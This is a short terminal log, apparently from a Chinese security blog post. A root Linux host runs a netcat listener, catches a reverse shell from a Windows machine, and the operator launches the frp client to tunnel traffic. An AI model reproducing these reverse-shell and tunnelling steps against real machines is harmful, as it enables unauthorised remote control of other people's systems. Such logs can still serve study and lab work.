 root@iZ2zeealoheq9okvzmdfxoZ:/var/log/samba# nc -lvv 30023
Listening on [0.0.0.0] (family 0, port 30023)
Connection from 129.226.163.164 58251 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\w1nd\Desktop\web\nginx-1.17.6\html>cd ..
cd ..
C:\Users\w1nd\Desktop\web\nginx-1.17.6>cd ..
cd ..
C:\Users\w1nd\Desktop\web>cd ..
cd ..
C:\Users\w1nd\Desktop>cd ..
cd ..
C:\Users\w1nd>cd fprc
cd fprc
C:\Users\w1nd\fprc>frpc.exe -c frpc.ini
https://blog.csdn.net/m0_37871444